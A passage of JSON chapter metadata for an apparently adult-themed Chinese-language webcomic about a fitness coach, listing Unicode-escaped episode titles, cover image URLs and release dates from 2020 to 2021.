10:04:07","show_time":"08-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c42\u8bdd-\u7792\u7740\u5218\u4fd0\u96c5\u5077\u5077\u5bc6\u4f1a","sort":0},{"id":76437,"comic_id":1178,"chapter_name":"\u7b2c43\u8bdd-\u88ab\u8d64\u88f8\u88f8\u7684\u6027\u4e8b\u5687\u5230\u7684\u4fd0\u96c5","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/84459.jpg","chapter_order":44,"create_time":"2020-08-13 11:07:16","update_time":"2020-08-16 17:52:57","show_time":"08-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c43\u8bdd-\u88ab\u8d64\u88f8\u88f8\u7684\u6027\u4e8b\u5687\u5230\u7684\u4fd0\u96c5","sort":0},{"id":76675,"comic_id":1178,"chapter_name":"\u7b2c44\u8bdd-   \u5c5e\u4e8e\u4e24\u4eba\u7684\u6559\u5b66\u65f6\u95f4","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/84667.jpg","chapter_order":45,"create_time":"2020-08-19 10:15:28","update_time":"2020-08-22 10:25:08","show_time":"08-22","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c44\u8bdd-   \u5c5e\u4e8e\u4e24\u4eba\u7684\u6559\u5b66\u65f6\u95f4","sort":0},{"id":77129,"comic_id":1178,"chapter_name":"\u7b2c45\u8bdd-\u7368\u5360\u6240\u6709\u6703\u54e1\u7684\u8ce2\u79c0","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/84926.jpg","chapter_order":46,"create_time":"2020-08-26 12:07:38","update_time":"2020-09-06 09:57:30","show_time":"09-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c45\u8bdd-\u7368\u5360\u6240\u6709\u6703\u54e1\u7684\u8ce2\u79c0","sort":0},{"id":77131,"comic_id":1178,"chapter_name":"\u7b2c46\u8bdd - \u628a\u8d24\u79c0\u5f53\u4f5c\u7537\u4eba\u7684\u4ee5\u6668","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/85152.jpg","chapter_order":47,"create_time":"2020-09-03 10:18:46","update_time":"2020-09-06 09:57:33","show_time":"09-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c46\u8bdd - \u628a\u8d24\u79c0\u5f53\u4f5c\u7537\u4eba\u7684\u4ee5\u6668","sort":0},{"id":77428,"comic_id":1178,"chapter_name":"\u7b2c47\u8bdd-\u4ee5\u6668\u96be\u4ee5\u6349\u6478\u7684\u5fc3","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/85386.jpg","chapter_order":48,"create_time":"2020-09-10 10:01:15","update_time":"2020-09-12 10:09:46","show_time":"09-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c47\u8bdd-\u4ee5\u6668\u96be\u4ee5\u6349\u6478\u7684\u5fc3","sort":0},{"id":77809,"comic_id":1178,"chapter_name":"\u7b2c48\u8bdd - \u4f60\u8bf4\u6211\u4eec\u662f\u4ec0\u4e48\u5173\u7cfb","chapter_cover":"http:\/\/mh.hm8.top\/hmimg\/14238\/85766.jpg","chapter_order":49,"create_time":"2020-09-17 08:33:44","update_time":"2020-09-19 11:26:28","show_time":"09-19","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c48\u8bdd - \u4f60\u8bf4\u6211\u4eec\u662f\u4ec0\u4e48\u5173\u7cfb","sort":0},{"id":78987,"comic_id":1178,"chapter_name":"\u7b2c49\u8bdd - \u4ee5\u6668\u53c2\u52a0\u8054\u8c0a","chapter_cover":"http:\/\/mh.hm8.top\/hmimg\/14238\/86050.jpg","chapter_order":50,"create_time":"2020-09-23 22:29:55","update_time":"2020-09-29 19:35:48","show_time":"09-29","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c49\u8bdd - \u4ee5\u6668\u53c2\u52a0\u8054\u8c0a","sort":0},{"id":79171,"comic_id":1178,"chapter_name":"\u7b2c50\u8bdd - \u51fa\u73b0\u5728\u5065\u8eab\u623f\u7684\u4ee5\u6668\u5988\u5988","chapter_cover":"http:\/\/mh.hm8.top\/hmimg\/14238\/86400.jpg","chapter_order":51,"create_time":"2020-10-01 08:53:20","update_time":"2020-10-04 21:46:09","show_time":"10-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c50\u8bdd - \u51fa\u73b0\u5728\u5065\u8eab\u623f\u7684\u4ee5\u6668\u5988\u5988","sort":0},{"id":79250,"comic_id":1178,"chapter_name":"\u7b2c51\u8bdd-\u4ee5\u6668\u5abd\u5abd\u958b\u59cb\u904b\u52d5","chapter_cover":"http:\/\/mh.hm8.top\/hmimg\/14238\/86603.jpg","chapter_order":52,"create_time":"2020-10-07 09:41:59","update_time":"2020-10-08 07:23:23","show_time":"10-08","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c51\u8bdd-\u4ee5\u6668\u5abd\u5abd\u958b\u59cb\u904b\u52d5","sort":0},{"id":79709,"comic_id":1178,"chapter_name":"\u7b2c52\u8bdd - \u6770\u68ee\u7ec4\u957f\u7684\u9009\u62e9\u662f\u2026?","chapter_cover":"http:\/\/mh.hm8.top\/hmimg\/14238\/86832.jpg","chapter_order":53,"create_time":"2020-10-14 15:52:37","update_time":"2020-10-21 10:58:53","show_time":"10-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c52\u8bdd - \u6770\u68ee\u7ec4\u957f\u7684\u9009\u62e9\u662f\u2026?","sort":0},{"id":79825,"comic_id":1178,"chapter_name":"\u7b2c53\u8bdd - \u89e3\u653ey\u00f9\u671b\u7684\u9986\u957f","chapter_cover":"http:\/\/mh.hm8.top\/hmimg\/14238\/87075.jpg","chapter_order":54,"create_time":"2020-10-22 10:08:39","update_time":"2020-10-24 11:07:34","show_time":"10-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c53\u8bdd - \u89e3\u653ey\u00f9\u671b\u7684\u9986\u957f","sort":0},{"id":80034,"comic_id":1178,"chapter_name":"\u7b2c54\u8bdd - \u4ee5\u6668\u5988\u5988\u7684\u9b45\u529b\u52fe\u9b42\u6444\u9b44","chapter_cover":"http:\/\/mh.hm8.top\/hmimg\/14238\/87280.jpg","chapter_order":55,"create_time":"2020-10-28 12:41:45","update_time":"2020-10-30 09:49:19","show_time":"10-30","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c54\u8bdd - \u4ee5\u6668\u5988\u5988\u7684\u9b45\u529b\u52fe\u9b42\u6444\u9b44","sort":0},{"id":80251,"comic_id":1178,"chapter_name":"\u7b2c55\u8bdd - \u4ee5\u6668\u5988\u5988\u7684\u8bf7\u6c42","chapter_cover":"http:\/\/mh.hm8.top\/hmimg\/14238\/87487.jpg","chapter_order":56,"create_time":"2020-11-04 13:02:59","update_time":"2020-11-06 16:52:40","show_time":"11-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c55\u8bdd - \u4ee5\u6668\u5988\u5988\u7684\u8bf7\u6c42","sort":0},{"id":80382,"comic_id":1178,"chapter_name":"\u7b2c56\u8bdd - \u89ca\u89ce\u8457\u4fd0\u96c5\u7684\u53ef\u7591\u53cc\u624b","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/87695.jpg","chapter_order":57,"create_time":"2020-11-11 11:52:10","update_time":"2020-11-11 16:25:08","show_time":"11-11","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c56\u8bdd - \u89ca\u89ce\u8457\u4fd0\u96c5\u7684\u53ef\u7591\u53cc\u624b","sort":0},{"id":80600,"comic_id":1178,"chapter_name":"\u7b2c57\u8bdd - \u88ab\u4e00\u822c\u4eba\u538b\u5236\u7684\u5065\u8eab\u6559\u7ec3","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/87996.jpg","chapter_order":58,"create_time":"2020-11-18 11:53:54","update_time":"2020-11-18 22:28:00","show_time":"11-18","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c57\u8bdd - \u88ab\u4e00\u822c\u4eba\u538b\u5236\u7684\u5065\u8eab\u6559\u7ec3","sort":0},{"id":80806,"comic_id":1178,"chapter_name":"\u7b2c58\u8bdd - \u7ea4\u7ec6\u7684\u4fd0\u96c5\u88ab\u8d24\u79c0\u62e5\u62b1\u7740","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/88250.jpg","chapter_order":59,"create_time":"2020-11-25 20:08:37","update_time":"2020-11-25 20:49:50","show_time":"11-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c58\u8bdd - \u7ea4\u7ec6\u7684\u4fd0\u96c5\u88ab\u8d24\u79c0\u62e5\u62b1\u7740","sort":0},{"id":81002,"comic_id":1178,"chapter_name":"\u7b2c59\u8bdd - \u5982\u679c\u662f\u4f60\u2026\u6211\u53ef\u4ee5","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/88454.jpg","chapter_order":60,"create_time":"2020-12-02 10:11:12","update_time":"2020-12-02 20:28:31","show_time":"12-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c59\u8bdd - \u5982\u679c\u662f\u4f60\u2026\u6211\u53ef\u4ee5","sort":0},{"id":81273,"comic_id":1178,"chapter_name":"\u7b2c60\u8bdd - \u9876\u5230\u4fd0\u96c5\u7684t\u01d0\u5185\u6df1\u5904","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/88721.jpg","chapter_order":61,"create_time":"2020-12-09 20:34:33","update_time":"2020-12-09 21:31:43","show_time":"12-09","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c60\u8bdd - \u9876\u5230\u4fd0\u96c5\u7684t\u01d0\u5185\u6df1\u5904","sort":0},{"id":81512,"comic_id":1178,"chapter_name":"\u7b2c61\u8bdd - \u73a9\u5f04\u4fd0\u96c5\u7eaf\u771f\u611f\u60c5\u7684\u524d\u7537\u53cb","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/88949.jpg","chapter_order":62,"create_time":"2020-12-16 10:19:13","update_time":"2020-12-16 20:40:28","show_time":"12-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c61\u8bdd - \u73a9\u5f04\u4fd0\u96c5\u7eaf\u771f\u611f\u60c5\u7684\u524d\u7537\u53cb","sort":0},{"id":81745,"comic_id":1178,"chapter_name":"\u7b2c62\u8bdd - \u60f3\u77e5\u9053\u4fd0\u96c5\u53cc\u817f\u95f4\u7684\u6ecb\u5473","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/89249.jpg","chapter_order":63,"create_time":"2020-12-23 10:11:04","update_time":"2020-12-23 10:28:14","show_time":"12-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c62\u8bdd - \u60f3\u77e5\u9053\u4fd0\u96c5\u53cc\u817f\u95f4\u7684\u6ecb\u5473","sort":0},{"id":82041,"comic_id":1178,"chapter_name":"\u7b2c63\u8bdd - \u8d24\u79c0\u2026\u518d\u7528l\u00ec\u4e00\u70b9\u2026!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/89585.jpg","chapter_order":64,"create_time":"2020-12-30 09:12:09","update_time":"2020-12-30 11:35:06","show_time":"12-30","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c63\u8bdd - \u8d24\u79c0\u2026\u518d\u7528l\u00ec\u4e00\u70b9\u2026!","sort":0},{"id":82216,"comic_id":1178,"chapter_name":"\u7b2c64\u8bdd - \u4ee5\u6668\u5988\u5988\u7684\u5927\u80c6\u9080\u8bf7","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/89738.jpg","chapter_order":65,"create_time":"2021-01-06 10:52:31","update_time":"2021-01-06 11:26:06","show_time":"01-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c64\u8bdd - \u4ee5\u6668\u5988\u5988\u7684\u5927\u80c6\u9080\u8bf7","sort":0},{"id":82516,"comic_id":1178,"chapter_name":"\u7b2c65\u8bdd - \u4ee5\u6668\u5988\u5988\u548c\u6770\u68ee\u6559\u7ec3\u7684\u722c\u5c71\u7ea6\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/90035.jpg","chapter_order":66,"create_time":"2021-01-13 20:18:36","update_time":"2021-01-13 20:45:37","show_time":"01-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c65\u8bdd - \u4ee5\u6668\u5988\u5988\u548c\u6770\u68ee\u6559\u7ec3\u7684\u722c\u5c71\u7ea6\u4f1a","sort":0},{"id":82863,"comic_id":1178,"chapter_name":"\u7b2c66\u8bdd - \u6770\u68ee\u7ec8\u4e8e\u628a\u4ee5\u6668\u5988\u5988\u7ed9\u2026","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/90444.jpg","chapter_order":67,"create_time":"2021-01-21 20:30:22","update_time":"2021-01-21 22:10:58","show_time":"01-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c66\u8bdd - \u6770\u68ee\u7ec8\u4e8e\u628a\u4ee5\u6668\u5988\u5988\u7ed9\u2026","sort":0},{"id":83058,"comic_id":1178,"chapter_name":"\u7b2c67\u8bdd - \u6211\u4eec\u8981\u4e0d\u8981\u53bb\u4f11\u606f\u4e00\u4e0b?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/90677.jpg","chapter_order":68,"create_time":"2021-01-27 20:08:20","update_time":"2021-01-27 21:02:23","show_time":"01-27","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c67\u8bdd - \u6211\u4eec\u8981\u4e0d\u8981\u53bb\u4f11\u606f\u4e00\u4e0b?","sort":0},{"id":83298,"comic_id":1178,"chapter_name":"\u7b2c68\u8bdd - \u6770\u68ee\u63d0\u8d77\u52c7\u6c14\u5c55\u5f00\u653b\u52bf","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/90892.jpg","chapter_order":69,"create_time":"2021-02-03 20:24:53","update_time":"2021-02-03 20:45:31","show_time":"02-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c68\u8bdd - \u6770\u68ee\u63d0\u8d77\u52c7\u6c14\u5c55\u5f00\u653b\u52bf","sort":0},{"id":83545,"comic_id":1178,"chapter_name":"\u7b2c69\u8bdd - \u59b3\u73b0\u5728\u7684\u6837\u5b50\u5f88\u7f8e","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/91145.jpg","chapter_order":70,"create_time":"2021-02-10 17:57:40","update_time":"2021-02-10 18:51:56","show_time":"02-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c69\u8bdd - \u59b3\u73b0\u5728\u7684\u6837\u5b50\u5f88\u7f8e","sort":0},{"id":83779,"comic_id":1178,"chapter_name":"\u7b2c70\u8bdd - \u88ab\u6770\u68ee\u544a\u767d\u7684\u6625\u82b1","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/91324.jpg","chapter_order":71,"create_time":"2021-02-17 18:14:27","update_time":"2021-02-17 18:31:19","show_time":"02-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c70\u8bdd - \u88ab\u6770\u68ee\u544a\u767d\u7684\u6625\u82b1","sort":0},{"id":83988,"comic_id":1178,"chapter_name":"\u7b2c71\u8bdd - \u6770\u68ee\u60b2\u5267\u6536\u573a\u7684\u521d\u604b","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/91551.jpg","chapter_order":72,"create_time":"2021-02-24 19:23:27","update_time":"2021-02-24 19:53:13","show_time":"02-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c71\u8bdd - \u6770\u68ee\u60b2\u5267\u6536\u573a\u7684\u521d\u604b","sort":0},{"id":84190,"comic_id":1178,"chapter_name":"\u7b2c72\u8bdd - \u8d8a\u52a0\u6fc0\u70c8\u7684\u5173\u7cfb","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/91747.jpg","chapter_order":73,"create_time":"2021-03-03 19:39:40","update_time":"2021-03-03 20:07:17","show_time":"03-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c72\u8bdd - \u8d8a\u52a0\u6fc0\u70c8\u7684\u5173\u7cfb","sort":0},{"id":84432,"comic_id":1178,"chapter_name":"\u7b2c73\u8bdd - \u4ee5\u6668\u53ef\u7591\u7684\u5916\u51fa\u6253\u626e","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/91986.jpg","chapter_order":74,"create_time":"2021-03-10 19:34:07","update_time":"2021-03-10 20:13:31","show_time":"03-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c73\u8bdd - \u4ee5\u6668\u53ef\u7591\u7684\u5916\u51fa\u6253\u626e","sort":0},{"id":84598,"comic_id":1178,"chapter_name":"\u7b2c74\u8bdd - \u624b\u81ea\u7136\u5730\u4f38\u5411\u4fd0\u96c5\u7684sh\u0113n\u4f53","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/92193.jpg","chapter_order":75,"create_time":"2021-03-17 19:52:50","update_time":"2021-03-17 20:05:17","show_time":"03-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c74\u8bdd - \u624b\u81ea\u7136\u5730\u4f38\u5411\u4fd0\u96c5\u7684sh\u0113n\u4f53","sort":0},{"id":84757,"comic_id":1178,"chapter_name":"\u7b2c75\u8bdd - \u6211\u80fd\u7528sh\u00e9\u5934\u5e2e\u59b3\u670d\u52a1\u5417?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/92346.jpg","chapter_order":76,"create_time":"2021-03-24 20:00:40","update_time":"2021-03-24 20:17:07","show_time":"03-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c75\u8bdd - \u6211\u80fd\u7528sh\u00e9\u5934\u5e2e\u59b3\u670d\u52a1\u5417?","sort":0},{"id":85131,"comic_id":1178,"chapter_name":"\u7b2c76\u8bdd - \u6211\u4eec\u7ec3\u70b9\u522b\u7684\u90e8\u4f4d\u5427\u2026","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/92693.jpg","chapter_order":77,"create_time":"2021-03-31 20:09:45","update_time":"2021-03-31 20:19:42","show_time":"03-31","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c76\u8bdd - \u6211\u4eec\u7ec3\u70b9\u522b\u7684\u90e8\u4f4d\u5427\u2026","sort":0},{"id":85332,"comic_id":1178,"chapter_name":"\u7b2c77\u8bdd - \u8fd9\u4e2a\u59ff\u52bf\u2026\u592ay\u00edn\u8361\u4e86","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/92902.jpg","chapter_order":78,"create_time":"2021-04-07 19:45:02","update_time":"2021-04-07 19:51:32","show_time":"04-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c77\u8bdd - \u8fd9\u4e2a\u59ff\u52bf\u2026\u592ay\u00edn\u8361\u4e86","sort":0},{"id":85643,"comic_id":1178,"chapter_name":"\u7b2c78\u8bdd - \u4fd0\u96c5\u7684\u884c\u4e3a\u8d8a\u6765\u8d8a\u5927\u80c6","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/93043.jpg","chapter_order":79,"create_time":"2021-04-14 20:12:54","update_time":"2021-04-14 20:30:09","show_time":"04-14","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c78\u8bdd - \u4fd0\u96c5\u7684\u884c\u4e3a\u8d8a\u6765\u8d8a\u5927\u80c6","sort":0},{"id":85903,"comic_id":1178,"chapter_name":"\u7b2c79\u8bdd - \u59b3\u662f\u8ba4\u771f\u7684\u5417?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/93477.jpg","chapter_order":80,"create_time":"2021-04-21 20:07:25","update_time":"2021-04-21 20:35:28","show_time":"04-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c79\u8bdd - \u59b3\u662f\u8ba4\u771f\u7684\u5417?","sort":0},{"id":86129,"comic_id":1178,"chapter_name":"\u7b2c80\u8bdd - \u8d24\u79c0\u672a\u77e5\u7684\u5fc3\u610f","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/93682.jpg","chapter_order":81,"create_time":"2021-04-28 20:42:21","update_time":"2021-04-28 21:06:11","show_time":"04-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c80\u8bdd - \u8d24\u79c0\u672a\u77e5\u7684\u5fc3\u610f","sort":0},{"id":86334,"comic_id":1178,"chapter_name":"\u4f11\u520a\u516c\u544a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/93887.jpg","chapter_order":82,"create_time":"2021-05-05 19:43:17","update_time":"2021-05-05 20:00:33","show_time":"05-05","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a","sort":0},{"id":86503,"comic_id":1178,"chapter_name":"\u5065\u8eab\u6559\u7ec3\u7279\u522b\u7bc7 - \u5927\u5bb6\u6765\u627e\u78b4","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/94050.jpg","chapter_order":83,"create_time":"2021-05-12 20:49:13","update_time":"2021-05-12 21:01:30","show_time":"05-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u5065\u8eab\u6559\u7ec3\u7279\u522b\u7bc7 - \u5927\u5bb6\u6765\u627e\u78b4","sort":0},{"id":86794,"comic_id":1178,"chapter_name":"\u5065\u8eab\u6559\u7ec3\u7279\u522b\u7bc7 - \u672a\u516c\u5f00\u63d2\u56fe1","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/94332.jpg","chapter_order":84,"create_time":"2021-05-19 20:34:22","update_time":"2021-05-19 20:48:37","show_time":"05-19","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u5065\u8eab\u6559\u7ec3\u7279\u522b\u7bc7 - \u672a\u516c\u5f00\u63d2\u56fe1","sort":0},{"id":87033,"comic_id":1178,"chapter_name":"\u5065\u8eab\u6559\u7ec3\u7279\u522b\u7bc7&lt;3&gt; - \u672a\u516c\u5f00\u63d2\u56fe2","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/94577.jpg","chapter_order":85,"create_time":"2021-05-26 20:30:28","update_time":"2021-05-26 20:47:01","show_time":"05-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u5065\u8eab\u6559\u7ec3\u7279\u522b\u7bc7&lt;3&gt; - \u672a\u516c\u5f00\u63d2\u56fe2","sort":0},{"id":87263,"comic_id":1178,"chapter_name":"\u5065\u8eab\u6559\u7ec3\u7279\u522b\u7bc7&lt;4&gt; - \u672a\u516c\u5f00\u63d2\u56fe3","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/94801.jpg","chapter_order":86,"create_time":"2021-06-02 20:07:47","update_time":"2021-06-02 20:20:56","show_time":"06-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u5065\u8eab\u6559\u7ec3\u7279\u522b\u7bc7&lt;4&gt; - \u672a\u516c\u5f00\u63d2\u56fe3","sort":0},{"id":87590,"comic_id":1178,"chapter_name":"\u7b2c81\u8bdd - \u4eca\u5929\u6211\u5bb6\u6ca1\u4eba","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/95118.jpg","chapter_order":87,"create_time":"2021-06-09 20:27:21","update_time":"2021-06-09 20:38:40","show_time":"06-09","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c81\u8bdd - \u4eca\u5929\u6211\u5bb6\u6ca1\u4eba","sort":0},{"id":87761,"comic_id":1178,"chapter_name":"\u7b2c82\u8bdd - \u8ba9\u4f60\u6c38\u4e0d\u540e\u6094","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/95279.jpg","chapter_order":88,"create_time":"2021-06-16 19:58:08","update_time":"2021-06-16 20:09:01","show_time":"06-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c82\u8bdd - \u8ba9\u4f60\u6c38\u4e0d\u540e\u6094","sort":0},{"id":87931,"comic_id":1178,"chapter_name":"\u7b2c83\u8bdd - \u4ee5\u6668\u5145\u6ee1\u6311\u9017\u7684\u80cc\u5f71","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/95441.jpg","chapter_order":89,"create_time":"2021-06-23 19:56:40","update_time":"2021-06-23 20:11:26","show_time":"06-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c83\u8bdd - \u4ee5\u6668\u5145\u6ee1\u6311\u9017\u7684\u80cc\u5f71","sort":0},{"id":88081,"comic_id":1178,"chapter_name":"\u7b2c84\u8bdd - \u4ee5\u6668\u4e0e\u8d24\u79c0\u7684\u78e8\u5408","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/95578.jpg","chapter_order":90,"create_time":"2021-06-30 20:29:24","update_time":"2021-06-30 20:39:57","show_time":"06-30","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c84\u8bdd - \u4ee5\u6668\u4e0e\u8d24\u79c0\u7684\u78e8\u5408","sort":0},{"id":88272,"comic_id":1178,"chapter_name":"\u7b2c85\u8bdd - \u6211\u4eec\u518d\u4e5f\u4e0d\u8981\u5206\u5f00","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/95768.jpg","chapter_order":91,"create_time":"2021-07-07 19:38:09","update_time":"2021-07-07 19:59:35","show_time":"07-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c85\u8bdd - \u6211\u4eec\u518d\u4e5f\u4e0d\u8981\u5206\u5f00","sort":0},{"id":88414,"comic_id":1178,"chapter_name":"\u7b2c86\u8bdd - \u6211\u4e0d\u662f\u8bf4\u8981\u5e2e\u59b3\u6d88\u6c14\u5417?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/95904.jpg","chapter_order":92,"create_time":"2021-07-14 20:04:42","update_time":"2021-07-14 20:09:37","show_time":"07-14","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c86\u8bdd - \u6211\u4e0d\u662f\u8bf4\u8981\u5e2e\u59b3\u6d88\u6c14\u5417?","sort":0},{"id":88622,"comic_id":1178,"chapter_name":"\u7b2c87\u8bdd - \u5168\u8eab\u98a4\u6296\u7684\u4fd0\u96c5","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/96035.jpg","chapter_order":93,"create_time":"2021-07-22 20:30:04","update_time":"2021-07-22 20:46:20","show_time":"07-22","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c87\u8bdd - \u5168\u8eab\u98a4\u6296\u7684\u4fd0\u96c5","sort":0},{"id":88837,"comic_id":1178,"chapter_name":"\u7b2c88\u8bdd - \u6770\u68ee\uff0c\u6211\u597d\u770b\u5417?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/96313.jpg","chapter_order":94,"create_time":"2021-07-28 19:25:30","update_time":"2021-07-28 19:33:41","show_time":"07-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c88\u8bdd - \u6770\u68ee\uff0c\u6211\u597d\u770b\u5417?","sort":0},{"id":89167,"comic_id":1178,"chapter_name":"\u7b2c89\u8bdd - \u60f3\u8ddf\u4f60\u73a9\u70b9\u4e0d\u4e00\u6837\u7684\u2026","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/96652.jpg","chapter_order":95,"create_time":"2021-08-04 20:33:22","update_time":"2021-08-04 20:37:24","show_time":"08-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c89\u8bdd - \u60f3\u8ddf\u4f60\u73a9\u70b9\u4e0d\u4e00\u6837\u7684\u2026","sort":0},{"id":89411,"comic_id":1178,"chapter_name":"\u7b2c90\u8bdd-\u53d1\u51fa\u58f0\u97f3\u4f1a\u88ab\u53d1\u73b0\u2026","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/96868.jpg","chapter_order":96,"create_time":"2021-08-11 19:41:52","update_time":"2021-08-11 19:56:04","show_time":"08-11","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c90\u8bdd-\u53d1\u51fa\u58f0\u97f3\u4f1a\u88ab\u53d1\u73b0\u2026","sort":0},{"id":89602,"comic_id":1178,"chapter_name":"\u7b2c91\u8bdd-\u4e13\u5c5e\u6625\u82b1\u59ca\u7684\u4f53\u4f4d","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/97072.jpg","chapter_order":97,"create_time":"2021-08-18 20:08:37","update_time":"2021-08-18 20:27:20","show_time":"08-18","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c91\u8bdd-\u4e13\u5c5e\u6625\u82b1\u59ca\u7684\u4f53\u4f4d","sort":0},{"id":89816,"comic_id":1178,"chapter_name":"\u7b2c92\u8bdd - \u5403\u996d\u524d\u8981\u5148\u5403\u59b3","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/97262.jpg","chapter_order":98,"create_time":"2021-08-25 20:10:09","update_time":"2021-08-25 20:50:04","show_time":"08-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c92\u8bdd - \u5403\u996d\u524d\u8981\u5148\u5403\u59b3","sort":0},{"id":89972,"comic_id":1178,"chapter_name":"\u7b2c93\u8bdd - 